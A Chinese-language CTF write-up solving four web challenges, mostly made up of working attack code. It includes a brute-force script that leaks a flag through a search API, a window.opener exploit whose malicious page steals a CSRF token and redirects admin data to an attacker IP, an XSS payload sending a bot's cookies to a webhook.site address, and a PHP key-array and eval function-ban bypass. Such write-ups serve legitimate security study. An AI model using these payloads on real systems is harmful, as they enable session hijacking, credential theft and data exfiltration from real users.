CTF实战:API盲注与窗口劫持漏洞解析
本文详细解析了两道CTF挑战:一是利用API查询替换逻辑进行盲注爆破,二是利用`window.opener`漏洞窃取管理员权限并获取Flag。内容包含完整的攻击脚本与原理分析,适合对网络安全实战感兴趣的读者。
- 网络安全
- CTF
Flag L3ak
解题逻辑:
我们输入三个字符,之后会查询post,但是会把查到的post中flag替换成*,注意是查到之后替换,我们我们可以类似盲注一样,如果我们输入的三个字符包含在flag内,那么查到的post就会包含id为3的post,接下来就是按照逻辑爆破:
import requests
import string

# 目标服务器的 URL
url = "http://34.134.162.213:17000/api/search"

# 已知的 flag 前缀
known_flag_part = "ere"

# 定义一个包含所有可能字符的集合
# 你可以根据需要添加更多特殊字符
possible_chars = string.ascii_letters + string.digits + string.punctuation + "{}"

# 循环直到找到 flag 的结束符 '}'
while "}" not in known_flag_part:
    found_next_char = False
    for char in possible_chars:
        # 构造一个 3 个字符的查询
        # 取 known_flag_part 的最后两个字符,并附加一个新的猜测字符
        query = known_flag_part[-2:] + char

        # 发送 POST 请求
        try:
            response = requests.post(url, json={"query": query})
            response.raise_for_status() # 如果请求失败则抛出异常

            data = response.json()

            # 检查返回的 'results' 数组中是否包含 ID 为 3 的帖子
            if data.get("results") and any(post['id'] == 3 for post in data["results"]):
                # 如果猜测正确,将新字符附加到已知部分,并跳出内层循环
                known_flag_part += char
                print(f"找到新字符: {char} -> 当前 Flag: {known_flag_part}")
                found_next_char = True
                break

        except requests.exceptions.RequestException as e:
            print(f"请求失败: {e}")
            break

    # 如果在一轮完整的字符猜测后没有找到下一个字符,说明可能已到末尾或出错
    if not found_next_char:
        print("无法找到下一个字符,可能已完成或出现错误。")
        break

print(f"\n[+] 最终获取的 Flag: {known_flag_part}")
找到新字符: K -> 当前 Flag: L3AK 找到新字符: { -> 当前 Flag: L3AK{ 找到新字符: L -> 当前 Flag: L3AK{L 找到新字符: 3 -> 当前 Flag: L3AK{L3 找到新字符: a -> 当前 Flag: L3AK{L3a 找到新字符: k -> 当前 Flag: L3AK{L3ak 找到新字符: 1 -> 当前 Flag: L3AK{L3ak1 找到新字符: n -> 当前 Flag: L3AK{L3ak1n 找到新字符: g -> 当前 Flag: L3AK{L3ak1ng 找到新字符: _ -> 当前 Flag: L3AK{L3ak1ng_ 找到新字符: t -> 当前 Flag: L3AK{L3ak1ng_t 找到新字符: h -> 当前 Flag: L3AK{L3ak1ng_th 找到新字符: e -> 当前 Flag: L3AK{L3ak1ng_the 找到新字符: r -> 当前 Flag: L3AK{L3ak1ng_ther 找到新字符: e -> 当前 Flag: L3AK{L3ak1ng_there 无法找到下一个字符,可能已完成或出现错误。
[+] 最终获取的 Flag: L3AK{L3ak1ng_there
可能是字符不完整,换了个:
import requests
import string

# 目标服务器的 URL
url = "http://34.134.162.213:17000/api/search"

# 已经找到的部分开始
known_flag_part = "L3AK{L3ak1ng_there"

# 使用 string.printable,这是一个更完整的字符集,包含了字母、数字、标点和空白字符(如空格)
# 之前的版本缺少了空格符,导致在 "there" 之后停止
possible_chars = string.printable

print(f"从已知部分开始继续爆破: {known_flag_part}")

# 循环直到找到 flag 的结束符 '}'
while "}" not in known_flag_part:
    found_next_char = False
    for char in possible_chars:
        # 构造一个 3 个字符的查询
        # 取 known_flag_part 的最后两个字符,并附加一个新的猜测字符
        query = known_flag_part[-2:] + char

        # 发送 POST 请求
        try:
            response = requests.post(url, json={"query": query})
            # 检查响应是否成功
            if response.status_code != 200:
                # 如果服务器返回错误(例如查询格式不对),打印出来并跳过
                # print(f"查询 '{query}' 时服务器返回状态码: {response.status_code}")
                continue

            data = response.json()

            # 检查返回的 'results' 数组中是否包含 ID 为 3 的帖子
            if data.get("results") and any(post['id'] == 3 for post in data["results"]):
                # 如果猜测正确,将新字符附加到已知部分,并跳出内层循环
                known_flag_part += char
                print(f"找到新字符: '{char}' -> 当前 Flag: {known_flag_part}")
                found_next_char = True
                break

        except requests.exceptions.RequestException as e:
            print(f"请求失败: {e}")
            break

    # 如果在一轮完整的字符猜测后没有找到下一个字符,说明可能已到末尾或出错
    if not found_next_char:
        print("\n无法找到下一个字符,脚本退出。")
        break

print(f"\n[+] 最终获取的 Flag: {known_flag_part}")
但还是不行,上面这个脚本可能会导致最后三位和flag前面的字符重复 导致陷入死循环,所以需要检测:
import requests
import string

# 目标服务器的 URL
url = "http://34.134.162.213:17000/api/search"
known_flag_part = "L3AK{L3ak1ng_there content"

# 使用 string.printable 来确保包含所有可能的字符
possible_chars = string.printable

print(f"开始爆破,初始部分: {known_flag_part}")

# 主循环,直到找到完整的 flag
while "}" not in known_flag_part:

    # 为当前要找的这一个字符创建一个临时的黑名单
    blacklist_for_this_step = set()
    found_a_good_char = False

    # 这个循环会一直运行,直到找到一个“不会导致循环”的好字符为止
    while not found_a_good_char:

        next_candidate_char = None

        # 1. 寻找下一个能匹配的候选字符
        for char in possible_chars:
            # 跳过这个位置已经确定是“坏”的字符
            if char in blacklist_for_this_step:
                continue

            # 构造查询,依然使用最后两个字符的逻辑
            query = known_flag_part[-2:] + char

            try:
                response = requests.post(url, json={"query": query})
                if response.status_code == 200 and response.json().get("count", 0) > 0:
                    # 找到了一个候选字符,先记下来,跳出循环去检查它
                    next_candidate_char = char
                    break
            except requests.exceptions.RequestException as e:
                print(f"请求异常: {e}")
                # 出现网络问题时,可以考虑退出或重试
                break

        # 如果遍历了所有字符(且不在黑名单里)都找不到匹配项,说明路走死了
        if next_candidate_char is None:
            print("错误:找不到任何可匹配的下一个字符,脚本退出。")
            exit()  # 退出整个程序

        # 2. 对找到的候选字符进行循环检测
        temp_flag = known_flag_part + next_candidate_char
        is_looping = False

        # 检查新 flag 的结尾是否存在 'abab', 'abcabc' 等模式
        # 例如,检查结尾的6个字符是否是某个3字符序列的重复
        if len(temp_flag) >= 6 and temp_flag.endswith(temp_flag[-3:] * 2):
            is_looping = True
            pattern = temp_flag[-3:]
        # 例如,检查结尾的4个字符是否是某个2字符序列的重复
        elif len(temp_flag) >= 4 and temp_flag.endswith(temp_flag[-2:] * 2):
            is_looping = True
            pattern = temp_flag[-2:]

        # 3. 根据检测结果决定是接受还是拉黑
        if is_looping:
            print(f"检测到循环模式 ('{pattern}') -> 字符 '{next_candidate_char}' 是陷阱,加入临时黑名单。")
            blacklist_for_this_step.add(next_candidate_char)
            # found_a_good_char 仍然是 False, 将会继续 while 循环,寻找下一个候选字符
        else:
            # 不是循环!这是个好字符
            known_flag_part += next_candidate_char
            print(f"找到新字符: '{next_candidate_char}' -> 当前 Flag: {known_flag_part}")
            found_a_good_char = True  # 标记成功,跳出内部的 while 循环

print(f"\n[+] 最终获取的 Flag: {known_flag_part}")最后得到的Flag是:Flag = "L3AK{L3ak1ng_there content is: L3ak1ng_th3_Fl4g???}"
由于长度只有24位置:
所以猜测Flag为:L3AK{L3ak1ng_th3_Fl4g??},成功提交。
Window of Opportunity
核心原理:window.opener 漏洞
这次攻击最核心的漏洞,在于服务器 visit 函数中使用的 window.open()。
当一个页面 A (http://...:17001) 打开一个新的页面 B (http://.../malicious.html) 时,如果未使用特殊设置(如 rel="noopener"),那么页面 B 的 JavaScript 可以通过 window.opener 这个属性反向控制页面 A。
这就像管理员打开了一扇通往外部的窗户,但没有关上内部的对讲机。我们作为外部的人,可以通过这个对讲机向内部的管理员下达指令。
完整的攻击流程
第1步:准备工作
- 启动一个Web服务器(端口28023):这个服务器有两个功能,一是提供我们的攻击载荷
malicious.html,二是作为“邮箱”,接收最后由Bot送回来的Flag。 - 准备发起攻击:脚本进入一个循环,准备向目标服务器提交我们的恶意网址。
第2步:触发Admin Bot(攻击的开始)
- 首先向目标服务器
http://...:17001/发送一个GET请求,获取主页内容。 - 它从主页HTML中用正则表达式解析出一个合法、新鲜的CSRF令牌。
- 然后,它向
/visit_url接口发送一个POST请求。这个请求:- 移除了
Origin头,以此绕过了服务器代码中if (origin && ...)的有缺陷的来源检查。 - 同时包含了
X-CSRF-Token和Authorization: Bearer头,以完美模仿真实浏览器的行为,防止被前端的WAF或代理拦截。 - 请求的数据中,包含了
url: http://.../malicious.html。
- 移除了
- 服务器验证通过后,Admin Bot(一个后台运行的Puppeteer无头浏览器)开始工作。
第3步:Admin Bot 的内部操作
- Bot首先在自己的浏览器环境中设置一个特殊的Cookie:一个包含了
{ "admin": true }的JWT。这是它管理员身份的凭证。 - Bot访问主页
http://...:17001/,此时它的页面DOM中就有了我们可以窃取的CSRF令牌。 - 然后,Bot执行
window.open(),打开了我们在上一步提交的malicious.html。
第4步:Payload执行(攻击的核心)
这是最关键的一步,发生在Admin Bot的浏览器中。
- 我们的
malicious.html页面被加载,它的JavaScript代码立即执行。 - 脚本通过
window.opener访问了打开它的那个页面(即带有管理员身份的主页)。 - 它从主页的
<meta>标签中窃取到了CSRF令牌。 - 它立即使用
window.opener.fetch('/get_flag', ...)发起请求。这个请求:- 是在主页的源(Origin)下发出的,所以完美通过了Origin校验。
- 因为是在Bot的浏览器中发出,所以自动带上了管理员的JWT Cookie。
- 我们手动将刚刚窃取到的CSRF令牌加入到请求头中。
- 服务器的
/get_flag接口收到了一个带有合法管理员Cookie和合法CSRF令牌的请求,验证通过,返回了包含Flag的JSON数据。
第5步:数据回传(拿到战利品)
- 我们的
malicious.html脚本收到了包含Flag的JSON响应。 - 为了对抗可能存在的防火墙(它可能阻止Bot向外网任意端口发请求),我们采取了最稳妥的回传方式:命令父窗口进行页面跳转。
window.opener.location.href = 'http://...:28023/?data=...'这行代码,让Bot的主页面整个跳转到了我们的服务器,并把完整的JSON响应作为URL参数附加在后面。- 您的Python脚本在28023端口上的服务器收到了这个跳转请求,解析出URL中的
data参数,打印出来,我们就看到了最终的Flag。
漏洞利用脚本如下:
import requests
import re
import threading
import time
from http.server import HTTPServer, BaseHTTPRequestHandler
from urllib.parse import urlparse, parse_qs
import urllib.parse

# --- 配置 ---
ATTACKER_IP = "39.105.134.199"
SERVER_PORT = 28023

TARGET_HOST = "34.134.162.213:17001"
TARGET_URL = f"http://{TARGET_HOST}/"
VISIT_URL = f"http://{TARGET_HOST}/visit_url"
ATTACKER_PAYLOAD_URL = f"http://{ATTACKER_IP}:{SERVER_PORT}/malicious.html"

flag_received_event = threading.Event()
RECEIVED_DATA = ""

MALICIOUS_HTML_CONTENT = f"""
<script>
    if (window.opener && !window.opener.closed) {{
        try {{
            const csrfToken = window.opener.document.querySelector('meta[name="csrf-token"]').getAttribute('content');
            if (csrfToken) {{
                window.opener.fetch('/get_flag', {{
                    method: 'GET',
                    headers: {{ 'X-CSRF-Token': csrfToken }},
                    cache: 'no-cache'
                }})
                .then(r => r.text()) // 使用.text()来获取原始响应文本,更健壮
                .then(responseText => {{
                    // 直接回传完整的responseText
                    window.opener.location.href = `http://{ATTACKER_IP}:{SERVER_PORT}/?data=${{encodeURIComponent(responseText)}}`;
                }});
            }}
        }} catch (e) {{
            // 如果出错,也尝试把错误信息发回来
            window.opener.location.href = `http://{ATTACKER_IP}:{SERVER_PORT}/?error=${{encodeURIComponent(e.message)}}`;
        }}
    }}
</script>
</body>
</html>
""".encode('utf-8')

# --- 服务器处理器 ---
class UniversalHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        global RECEIVED_DATA
        parsed_path = urlparse(self.path)
        query_params = parse_qs(parsed_path.query)

        data_key = 'data' if 'data' in query_params else 'error'
        if data_key in query_params:
            RECEIVED_DATA = query_params[data_key][0]
            decoded_data = urllib.parse.unquote_plus(RECEIVED_DATA)
            print(f"\\n\\n[+] 目标达成! 成功接收到来自 /get_flag 的完整响应:\\n--- RESPONSE START ---\\n{decoded_data}\\n--- RESPONSE END ---\\n")
            self.send_response(200); self.end_headers(); self.wfile.write(b"OK"); flag_received_event.set()
            return

        if self.path == '/malicious.html':
            self.send_response(200); self.send_header("Content-type", "text/html"); self.end_headers(); self.wfile.write(MALICIOUS_HTML_CONTENT)
            return

        self.send_response(200); self.end_headers(); self.wfile.write(b"OK")
    def log_message(self, format, *args):
        if "malicious.html" in args[0] or "data=" in args[0] or "error=" in args[0]: super().log_message(format, *args)

# --- 主攻击逻辑 ---
def trigger_bot():
    print("[*] 开始攻击循环...")
    attempts = 0
    while not flag_received_event.is_set():
        attempts += 1
        print(f"\\n--- 第 {attempts} 次尝试 ---")
        try:
            session = requests.Session()
            print("[*] 正在获取主页和CSRF令牌...")
            response = session.get(TARGET_URL, timeout=10)
            match = re.search(r'name="csrf-token" content="([^"]+)"', response.text)
            if not match: print("[!] 获取CSRF令牌失败, 5秒后重试..."); time.sleep(5); continue
            csrf_token = match.group(1)
            print(f"[*] 已获取CSRF令牌: {csrf_token[:10]}...")
            headers = {'X-CSRF-Token': csrf_token, 'Authorization': f'Bearer {csrf_token}'}
            data = {'url': ATTACKER_PAYLOAD_URL, 'csrf_token': csrf_token}
            print(f"[*] 正在触发Admin Bot访问...")
            post_response = session.post(VISIT_URL, headers=headers, data=data, timeout=10)
            if post_response.status_code == 200:
                print("[+] 成功提交URL! 等待15秒让Bot执行并回传响应...")
                flag_received_event.wait(timeout=15)
            else:
                print(f"[!] 提交URL失败. 状态码: {post_response.status_code}, 响应: {post_response.text}"); time.sleep(3)
        except requests.exceptions.RequestException as e:
            print(f"[!] 请求异常: {e}. 5秒后重试..."); time.sleep(5)

# --- 主程序 ---
if __name__ == "__main__":
    server_thread = threading.Thread(target=HTTPServer(("0.0.0.0", SERVER_PORT), UniversalHandler).serve_forever, daemon=True)
    server_thread.start()
    print(f"[+] 全能服务器已在 http://{ATTACKER_IP}:{SERVER_PORT} 启动")
    time.sleep(1)
    trigger_bot()
    if not RECEIVED_DATA: print("\\n[*] 脚本执行完毕,但未收到任何回传数据。")
    print("[*] 任务完成。")
NotoriousNote
直接给出payload:
# 先去拿一个webhook
http://127.0.0.1:5000/?__proto__[*][0]=onload¬e=<iframe onload="document.location='https://webhook.site/b881ac2a-d696-4e52-b237-cb0867404a32/?c='+encodeURIComponent(parent.document.cookie)"></iframe>
# 提交给robot
http://127.0.0.1:5000/?__proto__[*][0]=onload¬e=%3Ciframe%20onload%3D%22document.location%3D%27https%3A%2F%2Fwebhook.site%2Fb881ac2a-d696-4e52-b237-cb0867404a32%2F%3Fc%3D%27%2BencodeURIComponent(parent.document.cookie)%22%3E%3C%2Fiframe%3E解题说明:
机器人回访问一次本地的5000端口,note那里是存在XSS的不过过滤的很严格,参考上面的教程找到了给标签添加有效属性的方法,这样机器人在访问这个链接的时候由于note的内容是iframe标签属性onload就再次发动访问这样就可以利用webhook获取到机器人的cookie。

Certay
-
密钥是没办法获取的,但是我们的key作为一个数组传参的时候发现报错:

openssl_encrypt() expects parameter 1 to be string,array given 这里这个函数已经罢工了不会有任何输出,这样
echo safe_sign($_GET['key']);就是空的。 -
上面这一步直接废掉了我们没有找到的key,这样只要在本地复现custom_sign,打印出的hash就可以了,之后不管KEY是任意的值都没有用,修改题目脚本如下
<?php session_start(); define('KEY', 'asazxzaaaaaaaaaaasada'); define('yek', $_SESSION['yek']); // //if (!isset($_SESSION['user_id'])) { // header('Location: login.php'); // exit; //} if (!isset($_SESSION['yek'])) { $_SESSION['yek'] = openssl_random_pseudo_bytes( openssl_cipher_iv_length('aes-256-cbc') ); } function safe_sign($data) { return openssl_encrypt($data, 'aes-256-cbc', KEY, 0, iv); } function custom_sign($data, $key, $vi) { return openssl_encrypt($data, 'aes-256-cbc', $key, 0, $vi); } ?><!DOCTYPE html> <html> <head> <title>Dashboard</title> <style> body{font-family:sans-serif} textarea{width:100%} .success{color:green} .error{color:red} </style> </head> <body> <h2>Dashboard</h2><?php if (isset($_GET['msg']) && isset($_GET['hash']) && isset($_GET['key'])) { echo $_GET['hash']; echo $_GET['key']; echo safe_sign($_GET['key']); echo custom_sign($_GET['msg'], $yek, safe_sign($_GET['key'])); if (custom_sign($_GET['msg'], $yek, safe_sign($_GET['key'])) === $_GET['hash']) { echo "<div class='success'>Wow! Hello buddy I know you! Here is your secret files:</div>"; // $stmt = $db->prepare("SELECT content FROM notes WHERE user_id = ?"); // $stmt->execute([$_SESSION['user_id']]); // $notes = $stmt->fetchAll(PDO::FETCH_ASSOC); // if (!$notes) { // echo "<p>Nothing here.</p>"; // } else { // foreach ($notes as $note) { // $content = $note['content']; // if (strpos($content, '`') !== false) { // echo 'You are a betrayer!'; // continue; // } // $isBetrayal = false; // foreach ($dangerous as $func) { // if (preg_match('/\b' . preg_quote($func, '/') . '\s*\(/i', $content)) { // $isBetrayal = true; // break; // } // } // if ($isBetrayal) { // echo 'You are a betrayer!'; // continue; // } // try { // eval($content); // } catch (Throwable $e) { // echo "<pre class='error'>Eval error: " // . htmlspecialchars($e->getMessage()) // . "</pre>"; // } // } // } } else { echo "<div class='error'>Nothing to see, ask your friends for our trust key!</div>"; } } else { echo "<p>Supply a <code>message</code> and use your <code>key</code> to hide it so I can validate you :D</p>"; } ?> <hr> <h3>Hide more notes:</h3> <form method="POST" action="post_note.php"> <textarea name="note" rows="4" placeholder="Something you don't want to share?"></textarea><br><br> <button>Save it</button> </form> <p><a href="logout.php">Logout</a></p> </body> </html>得到参数:
msg=SOLVED&key[]=&hash=TACSiA0mKmLmWkEKquJlMw== -
对于题目平台,首先注册登陆,之后content就要绕过禁用的函数:
$a='show_source';$a('/tmp/flag.txt'); -
之后按照得到参数,在dashboard.php发起请求
留言讨论
0 条留言
正在加载留言...